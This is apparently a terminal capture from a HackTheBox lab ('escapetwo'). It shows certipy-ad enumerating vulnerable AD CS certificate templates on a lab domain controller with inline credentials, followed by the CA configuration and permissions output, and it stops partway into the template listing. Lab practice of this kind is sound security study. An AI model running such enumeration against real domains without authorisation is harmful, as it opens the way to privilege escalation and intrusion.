 ┌──(kali㉿kali)-[~/HackTheBox/escapetwo]
└─$ certipy-ad find -vulnerable -dc-ip '10.10.11.51' -u 'ca_svc' -p 'Password123' -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied
error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : sequel-DC01-CA
    DNS Name                            : DC01.sequel.htb
    Certificate Subject                 : CN=sequel-DC01-CA, DC=sequel, DC=htb
    Certificate Serial Number           : 152DBD2D8E9C079742C0F3BFF2A211D3
    Certificate Validity Start          : 2024-06-08 16:50:40+00:00
    Certificate Validity End            : 2124-06-08 17:00:40+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : SEQUEL.HTB\Administrators
      Access Rights
        ManageCertificates              : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        ManageCa                        : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        Enroll                          : SEQUEL.HTB\Authenticated Users
Certificate Templates
  0
    Template Name                       : DunderMifflinAuthentication
    Display Name                        : Dunder Mifflin Authentication
    Certificate Authorities             : sequel-DC01-CA
    Enabled                             : True